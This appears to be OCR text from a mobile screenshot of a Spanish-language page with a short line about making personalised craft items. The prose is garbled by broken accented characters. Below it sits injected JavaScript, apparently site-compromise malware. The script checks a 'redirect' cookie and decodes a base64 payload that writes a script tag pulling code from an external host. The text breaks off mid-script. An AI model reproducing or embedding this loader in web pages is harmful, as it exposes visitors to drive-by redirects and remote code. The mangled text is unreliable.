
sus artAi??culos de la forma mA?s original y personalizada
posible, para sorprender a los demA?s y, sobretodo,
sorprenderte tA? mismo con lo que eres capaz de hacer.
zp8497586rq
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var